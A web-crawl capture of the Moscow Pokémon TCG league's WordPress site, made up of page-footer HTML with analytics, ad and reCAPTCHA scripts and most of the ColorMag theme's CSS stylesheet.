        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16869688 = new Ya.Metrika({
                    id:16869688,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16869688" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<a HREF="http://top.pokeliga.com" TARGET="TOP_RPL"><IMG SRC="http://top.pokeliga.com/schet.php?ID=671" ALT="ТОП-Лист Русской Лиги Покемонов" border=0 height=31 width=88></A></div>
		</aside><aside id="text-13" class="widget widget_text clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5865472337419699"
     data-ad-slot="5788906568"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
                  <div class="footer-socket-right-section">
   							<div class="social-links clearfix">
		<ul>
		<li><a href="http://twitter.com/pokemontcgru" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://vk.com/pokemontcg" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.instagram.com/pokemontcgru/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://t.me/pokemontcg" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="http://www.youtube.com/user/ptcgru" target="_blank"><i class="fa fa-youtube"></i></a></li>		</ul>
	</div><!-- .social-links -->
	                  </div>
                  <div class="footer-socket-left-sectoin">
   						<div class="copyright">Копирайт &copy; 2026 <a href="http://pokemontcg.ru/" title="Московская Лига Покемон ККИ" ><span>Московская Лига Покемон ККИ</span></a>. Все права защищены.<br>    <a href="http://themegrill.com/themes/colormag" target="_blank" title="Themegrill" rel="designer"><span>Themegrill</span></a> - <a href="http://wp-templates.ru/">WP-Templates.ru</a></div>                  </div>
					</div>
				</div>
			</div>
		</footer>
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
</div><!-- #page -->
	


<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/pokemontcg.ru\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/next.gif","jqlb_previous_button_image":"http:\/\/pokemontcg.ru\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/pokemontcg.ru\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.1.2' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=5.9.12' id='colormag_slider-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/navigation.js?ver=5.9.12' id='colormag-navigation-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/magnific-popup/image-popup-setting.js?ver=20150310' id='colormag-featured-image-popup-setting-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RCHgpJUtnxoHwMbyrb_OMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769034079746');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://pokemontcg.ru/wp/wp-content/themes/colormag/style.css?ver=5.9.12
body_size: 11689
content:
/*

Theme Name: ColorMag

Theme URI: http://themegrill.com/themes/colormag/

Author: ThemeGrill

Author URI: http://themegrill.com

Description: ColorMag is a perfect responsive magazine style WordPress theme. Suitable for news, newspaper, magazine, publishing, business and any kind of sites. Get free support at http://themegrill.com/support-forum/ and check the demo at http://demo.themegrill.com/colormag/

Version: 10.0.2

License: GNU General Public License, version 3 (GPLv3)

License URI: http://www.gnu.org/licenses/gpl-3.0.txt

Tags: light, white, two-columns, right-sidebar, left-sidebar, fluid-layout, responsive-layout, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options

Text Domain: colormag



Resetting and rebuilding styles have been helped along thanks to the fine work of

Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html

along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/

and Blueprint http://www.blueprintcss.org/

*/



/* =Reset

-------------------------------------------------------------- */



html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, font, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td {

	border: 0;

	font: inherit;

	font-size: 100%;

	font-style: inherit;

	font-weight: inherit;

	margin: 0;

	outline: 0;

	padding: 0;

	vertical-align: baseline;

}

html {

	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */

	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */

	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */

}

article,

aside,

details,

figcaption,

figure,

footer,

header,

main,

nav,

section {

	display: block;

}

ol, ul {

	list-style: none;

}

table { /* tables still need 'cellspacing="0"' in the markup */

	border-collapse: collapse;

	border-spacing: 0;

	margin: 0 0 1.5em;

	width: 100%;

}

th {

   font-weight: bold;

}

th, td {

   border: 1px solid #EAEAEA;

   padding: 6px 10px;

}

caption, th, td {

	text-align: left;

}

blockquote:before, blockquote:after,

q:before, q:after {

	content: "";

}

blockquote, q {

	quotes: "" "";

}

a:focus {

	outline: thin dotted;

}

a:hover,

a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */

	outline: 0;

}

a img {

	border: 0;

}

embed, iframe, object {

	max-width: 100%;

}

/* =GLOBAL

----------------------------------------------- */

body,

button,

input,

select,

textarea {

	color: #444444;

	font: 16px 'Open Sans', serif;

	line-height: 1.6;

	word-wrap: break-word;

}

body {

	background-color: #eaeaea;

}

/* Headings */

h1, h2, h3, h4, h5, h6 {

	padding-bottom: 18px;

	color: #333333;

	font-weight: normal;

	font-family: 'Open Sans', sans-serif;

}

h1 { font-size: 42px; line-height: 1.2; }

h2 { font-size: 38px; line-height: 1.2; }

h3 { font-size: 34px; line-height: 1.2; }

h4 { font-size: 30px; line-height: 1.2; }

h5 { font-size: 26px; line-height: 1.2; }

h6 { font-size: 22px; line-height: 1.2; }

hr {

	border-color: #EAEAEA;

	border-style: solid none none;

	border-width: 1px 0 0;

	height: 0;

	margin: 30px 0;

}



/* =TEXT ELEMENTS

----------------------------------------------- */

p {

	line-height: 1.6;

	margin-bottom: 15px;

	font-family: 'Open Sans', serif;

	font-size: 15px;

}

strong {

	font-weight: bold;

}

cite, em, i {

	font-style: italic;

}

pre {

	background-color: #fff;

	margin-bottom: 20px;

	overflow: auto;

	padding: 20px;

	border: 1px solid #EAEAEA;

}

pre, code, kbd, var, samp, tt {

	font-family:"Courier 10 Pitch",Courier,monospace;

	font-size: 14px;

	line-height: 1.4;

	white-space: pre-wrap;

}

abbr, acronym, dfn {

	border-bottom: 1px dotted #777777;

	cursor: help;

}

address {

	display: block;

	font-style: italic;

	margin: 0 0 15px;

}

ins {

	background: #F8F8F8;

}

table {

	margin: 0 0 1.5em;

	width: 100%;

}



/* =SUPERCRIPT AND SUBSCRIPT

----------------------------------------------- */

sup, sub {

	font-size: 10px;

	height: 0;

	line-height: 1;

	position: relative;

	vertical-align: baseline;

}

sup {

	bottom: 1ex;

}

sub {

	top: .5ex;

}

dl {

	margin-bottom: 24px;

	font-size: 20px;

}

dt {

	font-weight: bold;

	margin-bottom: 5px;

}

dd {

	margin-bottom: 24px;

}

ul,

ol {

	list-style: none;

}

ol {

	list-style: decimal;

}

li > ul,

li > ol {

	margin: 0 0 0 10px;

}



/* =BLOCKQUOTE

----------------------------------------------- */

blockquote {

	padding: 30px 30px 20px 45px;

	margin-bottom: 20px;

	background-color: #289dcc;

	color: #FFFFFF;

	border-radius: 5px;

}

blockquote p {

	font-size: 20px;

	font-family: 'Open Sans', serif;

	line-height: 1.4;

	position: relative;

	padding-top: 13px;

	padding-left: 40px;

}

blockquote p:before {

	content: "\f10d";

	font-family: FontAwesome;

	font-style: normal;

	font-weight: normal;

	text-decoration: inherit;

	color: #FFFFFF;

	font-size: 60px;

	position: absolute;

	top: -27px;

	left: -27px;

}

blockquote em, blockquote i, blockquote cite {

	font-style: normal;

}

blockquote cite {

	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;

	font-weight: 300;

	letter-spacing: 0.05em;

	float: right;

}



/* =FORMS

----------------------------------------------- */

input, textarea {

 	-webkit-border-radius: 0px;

}

input[type="text"],

input[type="email"],

input[type="search"],

input[type="password"],

textarea {

	-moz-appearance: none !important;

	-webkit-appearance: none !important;

	appearance: none !important;

}

input[type="text"],

input[type="email"],

input[type="password"],

textarea {

	padding: 1%;

	border: 1px solid #EAEAEA;

	line-height: 20px;

	width: 95%;

	margin: 0 0 30px;

	background-color: #F8F8F8;

	-webkit-border-radius: 3px;

	-moz-border-radius: 3px;

	border-radius: 3px;

}

input[type="text"]:focus,

input[type="email"]:focus,

input[type="search"]:focus,

input[type="password"]:focus,

textarea:focus {

	border: 1px solid #EAEAEA;

}

input.s {

	width: 60%;

	padding: 4px 54px 4px 10px;

	height: 36px;

	color: #777777;

	background-color: #FFFFFF;

	margin: 0;

	border: 1px solid #EAEAEA;

}

input.s:focus {

	padding-left: 10px;

	border-color: #EAEAEA;

	text-indent: 0;

}

.colormag-button,

input[type="reset"],

input[type="button"],

input[type="submit"],

button {

   margin-bottom: 30px;

   padding: 10px 20px;

	background-color: #289dcc;

	border: 0px;

	transition: background-color 0.3s linear 0s;

   -webkit-border-radius: 3px;

	-moz-border-radius: 3px;

	border-radius:3px;

   font-size: 18px;

   -moz-appearance: none !important;

	-webkit-appearance: none !important;

	appearance: none !important;

	cursor: pointer;

	display:inline-block;

   color: #FFFFFF;

}

#search-form input[type="submit"] {

	border-radius: 0;

	margin-left: -8px;

	margin-bottom: 0;

	padding: 6px 10px 5px;

	font-size: 18px;

}

.colormag-button:hover,

input[type="reset"]:hover,

input[type="button"]:hover,

input[type="submit"]:hover,

button:hover {

	background-color: #33363B;

}

.previous a,

.next a {

   padding: 5px 0;

	cursor: pointer;

   font-size: 18px;

}

.previous a:hover,

.next a:hover {

	color: #289dcc;

	text-decoration: underline;

}

input[type="reset"]:active,

input[type="button"]:active,

input[type="submit"]:active {

	-webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);

	-moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);

	box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);

}



/* =LINKS

----------------------------------------------- */

a {

	color: #289dcc;

	text-decoration: none;

}

a:focus, a:active, a:hover {

	text-decoration: none;

}



/* =IMAGES

----------------------------------------------- */

figure {

	margin: 0;

	text-align: center;

}

img {

	max-width:100%;

	height:auto;

	vertical-align:top;

	margin-bottom: 18px;

}

.entry-content img, .comment-content img, .widget img {

	max-width: 100%; /* Fluid images for posts, comments, and widgets */

}

img[class*="align"],

img[class*="wp-image-"],

img[class*="attachment-"] {



}

img.size-full, img.size-large {

	max-width: 100%;

	height: auto;

}

.entry-content img.wp-smiley {

	border: none;

	margin-bottom: 0;

	margin-top: 0;

	padding: 0;

}

img.alignleft, img.alignright, img.aligncenter {

	margin-bottom: 1.625em;

}

p img {



}

img#wpstats {

 	display: none;

}



/* =CLEARFIX

----------------------------------------------- */

.clearfix:after {

	visibility: hidden;

	display: block;

	font-size: 0;

	content: " ";

	clear: both;

	height: 0;

}

.clearfix {

	display: inline-block;

}

* html .clearfix {

	height:1%;

}

.clearfix {

	display: block;

}



/* =ALIGNMENT

----------------------------------------------- */

.alignleft {

	display: inline;

	float: left;

	margin-right: 30px;

}

.alignright {

	display: inline;

	float: right;

	margin-left: 30px;

}

.aligncenter {

	clear: both;

	display: block;

	margin-left: auto;

	margin-right: auto;

}



/*****************************************************************/



/* =BODY

----------------------------------------------- */

body {

	padding-top: 10px;

	padding-bottom: 10px;

	background-size: cover;

}

#page {

	max-width: 1200px;

	margin: 0 auto;

}

.wide {

	padding-top: 0;

	padding-bottom: 0;

}

.wide #page {

	max-width: 100%;

}

.inner-wrap {

	margin: 0 auto;

	max-width: 1140px;

}



/* =HEADER

----------------------------------------------- */

#masthead {

}

#header-meta {

	background-color: #ffffff;

}

#header-text-nav-container {

	background-color: #FFFFFF;

}

#header-text-nav-wrap {

	padding: 20px 0 25px;

}

#header-left-section {

	float: left;

}

#header-logo-image {

	float: left;

   padding-right: 20px;

}

#header-logo-image img {

	margin-bottom: 0;

}

#header-text {

	float: left;

	padding-right: 20px;

}

#site-title {

	padding-bottom: 0;

	line-height: 1.2;

}

#site-title a {

	color: #289dcc;

	font-size: 46px;

}

#site-description {

	line-height: 24px;

	font-size: 16px;

	color: #666666;

	padding-bottom: 0px;

	font-family: 'Open Sans', serif;

}

#header-right-section {

	float: right;

}

#header-right-section .widget {

	text-align: right;

	color: #333333;

}

#header-right-section .widget .widget-title {

	padding-bottom: 0;

	font-size: 18px;

	line-height: 1.2;

   padding-bottom: 5px;

}

.header-image {

	margin-bottom: 0;

	border-bottom: 1px solid #EAEAEA;

	width: 100%;

}



/* =HEADER INFO TEXT

----------------------------------------------- */

.small-info-text {

	float: left;

	max-width: 100%;

	padding-right: 15px;

	padding-top: 2px;

}

.small-info-text p {

	font-size: 12px;

	color: #555555;

	margin-bottom: 0;

}



/* =SOCIAL LINKS

----------------------------------------------- */

.fa {

	font-size: 22px;

	color: #CCCCCC;

}

.social-links {

	text-align: center;

   float: right;

}

.social-links ul li {

	display: inline;

}

#masthead .social-links i.fa {

   font-size: 23px;

   padding: 0 10px;

}

.social-links i.fa {

	padding: 5px 10px;

	text-align: center;

	transition: background-color 0.2s ease-out 0s;

	font-size: 25px;

}

.social-links i.fa:hover {

	color: #289dcc;

}

.social-links i.fa-twitter {color: #1BB2E9;}

.social-links i.fa-facebook {color: #3B5A9B;}

.social-links i.fa-youtube {color: #ED3F41;}

.social-links i.fa-vimeo-square {color: #44BBFF;}

.social-links i.fa-skype {color: #009CEF;}

.social-links i.fa-linkedin {color: #007BB6;}

.social-links i.fa-google-plus {color: #3B5A9B;}

.social-links i.fa-github {color: #4183C4;}

.social-links i.fa-flickr {color: #0062DD;}

.social-links i.fa-dribbble {color: #E24D87;}

.social-links i.fa-instagram {color: #3F729B;}

.social-links i.fa-pinterest {color: #28D5CF;}

.social-links i.fa-stumbleupon {color: #EC4823;}

.social-links i.fa-tumblr {color: #455469;}

.social-links i.fa-wordpress {color: #21759B;}

.social-links i.fa-codepen {color: #CCCCCC;}

.social-links i.fa-digg {color: #14589E;}

.social-links i.fa-reddit {color: #FF4500;}



/* =SEARCH WIDGET

----------------------------------------------- */

#masthead .search-wrap input.s {

   width: 200px;

}

.fa.search-top {

   color: #ffffff;

   cursor: pointer;

   font-size: 21px;

   padding: 11px 12px;

   position: absolute;

   right: 44px;

   top: 0;

}

.fa.search-top:hover {

   background-color: #289dcc;

}

.search-wrap {

   position: relative;

}

.search-wrap button {

   border-radius: 0;

   color: #fff;

   line-height: 45px;

   margin-bottom: 0;

   padding: 0 15px;

   position: absolute;

   top: 0;

   right: 0;

}

.search-icon:before {

   content: "\f002";

   font-family: FontAwesome;

   font-style: normal;

   font-weight: normal;

   text-decoration: inherit;

   color: #ffffff;

   font-size: 18px;

}

.search-form-top {

   border: 1px solid #eaeaea;

   display: none;

   padding: 10px;

   position: absolute;

   right: 0;

   top: 44px;

   z-index: 9999;

   background-color: #ffffff;

}

.not-found .search-wrap button {

   right: 175px;

}

#secondary .search-wrap button {

   right: 26px;

}



/* =RANDOM POST

----------------------------------------------- */

.random-post {

   position: absolute;

   right: 0;

   top: 0;

}

.random-post .fa-random {

   color: #fff;

   font-size: 20px;

   vertical-align: middle;

}

.main-navigation .random-post a {

   padding: 10px 12px;

   border-bottom: none;

}



/* =NAVIGATION

----------------------------------------------- */

nav li > ul,

nav li > ol {

	margin: 0;

	list-style: none;

}

#site-navigation {

   box-shadow: 0 0 2px rgba(0, 0, 0, 0.1) inset;

   position: relative;

   background-color: #232323;

   border-top: 4px solid #289dcc;

}

#site-navigation .inner-wrap {

   position: relative;

}

.home-icon {

   float: left;

}

.home-icon .fa {

   color: #ffffff;

   font-size: 27px;

}

.home-icon.front_page_on {

   background-color: #289dcc;

}

.main-navigation .home-icon a {

   padding: 7px 10px 6px;

}

.main-small-navigation .home-icon a {

   padding: 7px 10px;

}

.main-navigation {

	width: 100%;

	text-align: center;

}

.main-navigation li {

	float: left;

	position: relative;

	font-family: 'Open Sans', serif;

	font-weight: 300;

}

.main-navigation a {

   color: #ffffff;

	display: block;

	float: none;

	font-size: 14px;

   font-weight: 600;

	padding: 10px 12px;

   text-transform: uppercase;

}

.main-navigation li.default-menu,

li.default-menu {

	display: none;

}

.main-navigation a:hover,

.main-navigation ul li.current-menu-item a,

.main-navigation ul li.current_page_ancestor a,

.main-navigation ul li.current-menu-ancestor a,

.main-navigation ul li.current_page_item a,

.main-navigation ul li:hover > a {

}

.main-navigation a:hover,

.main-navigation ul li.current-menu-item a,

.main-navigation ul li.current-menu-item a:after,

.main-navigation ul li.current_page_ancestor a,

.main-navigation ul li.current-menu-ancestor a,

.main-navigation ul li.current_page_item a,

.main-navigation ul li:hover > a,

.main-navigation li.menu-item-has-children:hover > a:after {

	color: #ffffff;

}

.main-navigation a:hover,

.main-navigation ul li.current-menu-item > a,

.main-navigation ul li.current_page_ancestor > a,

.main-navigation ul li.current-menu-ancestor > a,

.main-navigation ul li.current_page_item > a,

.main-navigation ul li:hover > a {

   background-color: #289dcc;

}

.main-navigation li.menu-item-has-children > a:after,

.main-navigation li li.menu-item-has-children > a:after,

.main-navigation li.page_item_has_children > a:after,

.main-navigation li li.page_item_has_children > a:after {

   font-family: FontAwesome;

   font-style: normal;

   font-weight: normal;

   text-decoration: inherit;

   color: #ffffff;

   font-size: 14px;

   padding-left: 6px;

}

.main-navigation li.menu-item-has-children > a:after,

.main-navigation li.page_item_has_children > a:after {

   content: "\f107";

   color: #ffffff;

}

.main-navigation li li.menu-item-has-children > a:after,

.main-navigation li li.page_item_has_children > a:after {

   content: "\f105";

   position: absolute;

   right: 8px;

}



/* =DROP DOWN

----------------------------------------------- */

.main-navigation .sub-menu,

.main-navigation .children {

   background-color: #232323;

}

.main-navigation ul li ul,

.main-navigation ul li:hover ul ul,

.main-navigation ul ul li:hover ul ul,

.main-navigation ul ul ul li:hover ul ul,

.main-navigation ul ul ul ul li:hover ul ul {

	display:none;

	z-index: 100;

}

.main-navigation ul li:hover ul,

.main-navigation ul ul li:hover ul,

.main-navigation ul ul ul li:hover ul,

.main-navigation ul ul ul ul li:hover ul,

.main-navigation ul ul ul ul ul li:hover ul {

	display:block;

}

.main-navigation ul li ul {

	position: absolute;

	width: 200px;

	top: 42px;

}

.main-navigation ul li ul li {

	float: none;

}

.main-navigation ul li ul li a {

   border-top: none;

}

.main-navigation ul li ul li a,

.main-navigation ul li.current-menu-item ul li a,

.main-navigation ul li ul li.current-menu-item a,

.main-navigation ul li.current_page_ancestor ul li a,

.main-navigation ul li.current-menu-ancestor ul li a,

.main-navigation ul li.current_page_item ul li a {

	float: none;

	font-size: 14px;

	height: 100%;

	padding: 10px 15px;

	color: #ffffff;

	width: 170px;

   text-align: left;

   text-transform: none;

}

.main-navigation ul li ul li a:hover,

.main-navigation ul li ul li:hover > a,

.main-navigation ul li.current-menu-item ul li a:hover {

   color: #FFFFFF;

   background-color: #289dcc;

}

.main-navigation ul li ul li ul {

	left: 200px;

	top: 0;

}

.main-navigation select {

	display: none;

}



/* =RESPONSIVE MENU

----------------------------------------------- */

.menu-toggle, .top-menu-toggle {

	display: none;

	cursor: pointer;

}

.site-header .menu-toggle {

	color: #ffffff;

	margin: 0;

	text-align: center;

	font-family: 'Open Sans', serif;

   padding-bottom: 0;

}

.site-header .menu-toggle:hover {

   background-color: #289dcc;

}

.site-header .menu-toggle:before {

	content: "\f0c9";

	font-family: FontAwesome;

	font-style: normal;

	font-weight: normal;

	text-decoration: inherit;

	font-size: 23px;

	color: #ffffff;

   padding: 8px 12px;

   display: block;

}

.main-small-navigation {

	float: none;

}

.main-small-navigation .menu-primary-container,

.main-small-navigation .nav-menu {

   padding-top: 43px;

}

.main-small-navigation ul {

  margin: 0;

  list-style: none;

}

.main-small-navigation a {

  display: block;

  font-size: 14px;

  color: #333333;

  padding: 10px 20px;

  text-decoration: none;

  text-transform: uppercase;

}

.main-small-navigation .random-post a {

   padding: 7px 12px;

   border-bottom: none;

}

.main-small-navigation li {

  background-color: #FFFFFF;

}

.main-small-navigation li a:hover {

  background-color: #289dcc;

  color: #FFFFFF;

}

.main-small-navigation ul ul a {

  padding-left: 45px;

  text-transform: none;

}

.main-small-navigation ul ul ul a {

  padding-left: 90px;

}

.main-small-navigation .current_page_item > a,

.main-small-navigation .current-menu-item > a {

  background: #289dcc;

  color: #FFFFFF;

}



/* =FEATURED SLIDER

----------------------------------------------- */



#featured-slider {

	border-bottom: 1px solid #f8f8f8;

	padding: 40px 0;

	background-color: #ffffff;

}

#featured-slider .slider-cycle {

	position: relative;

}

#featured-slider figure {

	float: left;

	padding-bottom: 0;

	width: 66%;

}

#featured-slider figure img {

	margin-bottom: 0;

}

#featured-slider .entry-container {

	float: right;

	padding-bottom: 0;

	width: 30%;

}

#featured-slider .entry-title {

	padding-bottom: 10px;

}

#featured-slider .entry-title a {

	color: #333333;

}

#featured-slider .entry-title a:hover {

	color: #289dcc;

}

#featured-slider .entry-content p {

	font-size: 20px;

	margin-bottom: 20px;

}

#featured-slider .slider-read-more-button a {

	background-color: #289dcc;

	clear: both;

	color: #ffffff;

	display: inline-block;

	font-size: 18px;

   padding: 10px 20px;

   border-radius: 3px;

   transition: background-color 0.3s linear 0s;

}

#featured-slider .slider-read-more-button a:hover {

	background-color: #33363B;

}

.slider-nav {

	bottom: 44%;

	display: block;

	position: absolute;

	width: 100%;

}

.slider-nav i {

	color: #eaeaea;

	font-size: 50px;

}

.slider-nav i:hover {

	color: #289dcc;

}

.slider-nav a.slide-next {

	float: right;

	margin-right: -50px;

}

.slider-nav a.slide-prev {

	float: left;

	margin-left: -50px;

}



/**********************************************/



#featured-wide-slider {

	border-bottom: 1px solid #f8f8f8;

	background-color: #ffffff;

	position: relative;

}

#featured-wide-slider .slider-cycle {

	background-color: #ffffff;

	position: relative;

}

#featured-wide-slider figure img {

	margin-bottom: 0;

}

#featured-wide-slider .entry-container {

	position: absolute;

	top: 50%;

	-ms-transform: translateY(-50%); /* IE 9 */

   -webkit-transform: translateY(-50%);

   transform: translateY(-50%);

   width: 100%;

   text-align: center;

}

#featured-wide-slider .entry-title {

	padding: 0;

}

#featured-wide-slider .entry-title:after {

	background-color: #ffffff;

	content: "";

	display: block;

	height: 2px;

	margin: 15px auto;

	width: 100px;

}

#featured-wide-slider .slider-title-head .entry-title a {

	color: #ffffff;

	font-size: 38px;

	padding: 10px;

	text-shadow: 1px 1px 0 #333333;

}

#featured-wide-slider .slider-title-head .entry-title a:hover {

	color: #289dcc;

}

#featured-wide-slider .entry-content {

	max-width: 70%;

	display: inline-block;

}

#featured-wide-slider .entry-content p {

	color: #ffffff;

	font-size: 20px;

	text-shadow: 1px 1px 0 #333333;

	margin-top: 10px;

	margin-bottom: 30px;

}

#featured-wide-slider .slider-read-more-button a {

	color: #ffffff;

	display: inline-block;

	font-size: 20px;

   padding: 10px 20px;

   border-radius: 3px;

   border: 2px solid #ffffff;

   text-shadow: 1px 1px 0 #333333;

}

#featured-wide-slider .slider-read-more-button a:hover {

	background-color: #289dcc;

	border:2px solid #289dcc;

	text-shadow: none;

}

#featured-wide-slider .slider-nav {

	bottom: 44%;

	display: block;

	position: absolute;

	width: 100%;

	z-index: 9;

}

#featured-wide-slider .slider-nav i {

	color: #FFFFFF;

	font-size: 22px;

}

#featured-wide-slider .slider-nav a.slide-next {

	float: right;

	padding-right: 8px;

	border-top-left-radius: 2px;

	border-bottom-left-radius: 2px;

	margin-right: 0;

}

#featured-wide-slider .slider-nav a.slide-prev {

	float: left;

	padding-left: 8px;

	border-top-right-radius: 2px;

	border-bottom-right-radius: 2px;

	margin-left: 0;

}

#featured-wide-slider .slider-nav a {

	background-color: #289dcc;

	opacity: 0.7;

	filter:alpha(opacity=70);

	padding: 12px 14px;

	visibility: hidden;

}

#featured-wide-slider .slider-cycle:hover .slider-nav a {

	visibility: visible;

}

#featured-wide-slider .slider-nav a:hover {

	opacity: 1;

	filter:alpha(opacity=100);

}



/* =SLIDER CONTROLLERS

----------------------------------------------- */

#featured-wide-slider  #controllers {

	text-align:center;

	line-height:0;

	position: absolute;

	width: 1160px;

	bottom: 15px;

	z-index: 9999;

}

.wide #featured-wide-slider #controllers {

	width: 100%;

}

#featured-wide-slider #controllers a {

	border: 1px solid #289dcc;

	width: 16px;

	height: 6px;

	margin: 0 4px;

	overflow:hidden;

	display:inline-block;

	background-color: #FFFFFF;

	color: #FFFFFF;

}

#featured-wide-slider #controllers a:hover,

#featured-wide-slider #controllers a.active {

	background-color: #289dcc;

	color: #289dcc;

}



/* =Promotional Bar

----------------------------------------------- */

#promo-box {

    border-bottom: 1px solid #f8f8f8;

    background-color: #fff;

}

.promo-wrap {

	padding: 30px 0;

}

.promo-title {

	font-size: 38px;

	text-align: center;

	line-height: 1.2;

	padding-bottom: 10px;

}

.promo-text {

	font-size: 20px;

	text-align: center;

	line-height: 1.5;

	padding-bottom: 10px;

	margin-bottom: 0;

}

.promo-button-area {

	text-align: center;

}

.promo-button-area a {

	border: 2px solid #333;

	clear: both;

	color: #333;

	font-size: 22px;

	margin: 20px 30px 10px;

	padding: 12px 25px;

	display: inline-block;

}

.promo-button-area a:hover {

	border: 2px solid #289dcc;

	color: #fff;

	background-color: #289dcc;

}



/* =PAGE HEADER TITLE

----------------------------------------------- */

.page-header .page-title {

	border-bottom: 1px solid #f8f8f8;

	margin-bottom: 30px;

}



/* =CONTENT

----------------------------------------------- */

.sticky {

}

#main {

	padding-top: 30px;

	padding-bottom: 20px;

	background-color: #ffffff;

}



/* =POST FORMAT

----------------------------------------------- */

/* POST FORMAT LINK */

.format-link .entry-content p {

	text-align: center;

	padding-top: 30px;

}

.format-link .entry-content a {

	text-decoration: underline;

